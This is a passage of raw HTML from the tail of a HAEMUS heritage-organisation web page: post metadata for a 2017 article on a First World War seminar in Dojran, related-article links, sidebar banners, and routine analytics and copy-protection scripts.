Center for Scientific Research and Promotion of Culture whose main work focuses on the archaeology, history, culture, and art of the Balkan Peninsula through research, management, publication, education, and heritage interpretation. Aligned with UNESCO's OER motto, the primary goals of the organization are the heritage promotion and the dissemination of results to local communities.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haemus"><meta itemprop="url" content="https://haemus.org.mk/author/admin/"></span><meta itemprop="datePublished" content="2017-03-03T17:15:07+02:00"><meta itemprop="dateModified" content="2017-03-12T09:41:10+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haemus.org.mk/haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png"></span><meta itemprop="name" content="HAEMUS | Center for scientific research and promotion of culture"></span><meta itemprop="headline " content="HAEMUS part of the First World War seminar in Dojran, Macedonia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_1.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6219,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "459";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "153";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/"  rel="bookmark" class="td-image-wrap " title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance" ><img class="entry-thumb" src="" alt="" title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/09/HAEMUS_Pontica_2025_Vasilka_Dimitrovska_Peristeria_of_Stobi-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/"  rel="bookmark" title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance">Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/upcoming-interactive-event-and-exhibition-grandma-march-day-2025/"  rel="bookmark" class="td-image-wrap " title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025" ><img class="entry-thumb" src="" alt="" title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/09/HAEMUS_Grandma_March_Day_2025-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/upcoming-interactive-event-and-exhibition-grandma-march-day-2025/"  rel="bookmark" title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025">Upcoming Interactive Event and Exhibition: Grandma March Day 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus_unesco_capacity-building-programme-on-safeguarding-intangible-cultural-heritage-in-the-western-balkans/"  rel="bookmark" class="td-image-wrap " title="HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans" ><img class="entry-thumb" src="" alt="" title="HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/02/HAEMUS_UNESCO_Capacity_Building_Programme_ICH_2025-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus_unesco_capacity-building-programme-on-safeguarding-intangible-cultural-heritage-in-the-western-balkans/"  rel="bookmark" title="HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans">HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6970926ba84bc
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>